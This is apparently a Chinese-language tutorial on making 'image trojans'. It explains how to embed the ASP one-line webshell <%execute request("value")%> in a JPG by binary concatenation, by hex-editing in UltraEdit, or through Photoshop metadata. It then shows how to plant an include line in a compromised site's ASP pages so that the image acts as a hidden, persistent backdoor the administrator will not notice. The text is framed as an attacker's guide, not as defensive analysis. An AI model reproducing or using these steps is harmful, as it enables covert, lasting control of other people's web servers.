图片木马制作的三种方法
1.Copy命令制作


1.asp内容:


打开cmd,数据一下命令:


此时打开两个jpg文件,相比:

且打开2.jpg可以像1.jpg一样显示图像。
把以下代码放入目标网站,即可按asp执行。
<% #include files=”2.jpg”%>
2.Uedit32
本制作来自于:雪糕。
我们通常在得到webshell之后都想给自己留个后门,等下次或以后有用得到的时候再进来看看。但如果直接加入一句话木马<%execute request("value")%>到asp文件中时,在该页面上就会有类似如下的错误:
Microsoft VBScript 运行时错误 错误 '800a000d'
类型不匹配: 'execute'
/news1/show.asp,行 3
所以我们就可以开动脑筋了,使用插入一句话木马的图片做我们的后门。而且我们如果有足够的权限的话(希望网站中的文件可写),就直接把网站原有的图片变成后门,然后在那个asp文件中加入调用图片后门的代码:这样就没有上面的“类型不匹配: 'execute'”错误了,而且也更好的隐藏了我们的后门。
新挑战始终会伴着新事物的出现而出现,当我们直接将我们的一句话木马的asp文件改成jpg或gif文件的时候,这个图片文件是打不开的,这又容易被管理员发现。然后我们就又开始思考并寻找新的方法:制作可以显示图片内容的图片格式后门。
制作步骤:
一、前期准备
材料:
1.一张图片:1.jpg

2.一句话木马服务器端代码:
<%execute request("value")%>(其他的一句话也行)
4. 调用图片后门代码:
工具:UltraEdit

二、开始制作:

1.使用UltraEdit打开1.jpg文件,然后按CTRL +F 进行查找图片中的“<%”和“%>”
其中<%的十六进制代码是3E 25,那么%>就应该是25 3E,但是我们只把25改成00;


之后我们在新建一个文本编辑窗口,将我们的script标签代码

复制进去,然后点击右键选择十六进制编辑命令,这样会跳转到十六进制数据窗口,


复制所有的十六进制的数据,粘贴到1.jpg的十六进制编辑窗口的最下面,

说明:为什么要粘贴到最下面?
假设你把srcipt标签的十六进制代码粘贴到中间的话,就会破坏图片的完整性,那样下面的图片就看不到了,但是插入的一句话代码还是起作用的。如图:

最后保存退出。完成整个过程,我们的图片后门就做成。


看到了吧,图片和原来还是一样的,但有时候会影响图片显示效果。
说明:为什么要把“<%”和“%>”对应的十六进制中的25改成00呢?改成其他的行不行?
雪糕猜想:因为在我们的一句话木马服务器代码<%execute request("value")%>中含有“<%”和“%>”们,但我们使用一句话客户端连接时,就可能发生寻找错误,然后就找不到我们的一句话服务器端代码了,所以要把图片中的相似结构改成其他的。我想25也应该可以改成别的,但还没实验过。
2.我们已经做好了图片后门,然后就是简单的配置一下了。

如果网站的asp网页可以被写入,那我们就将直接插入到网页中,这样这个网页的url就是成了我们使用一句话客户端连接的后门地址了;但要是不走运,那就自己新建一个asp文件,把加进去吧(这里我新建了一个1.asp文件)。
3.Ps插入
1.用PS(photoshop)打开图片
2.文件→文件简介
插入你需要的木马代码
3.文件→保存(保存:覆盖源文件 你也可以另存为你想要的其它格式)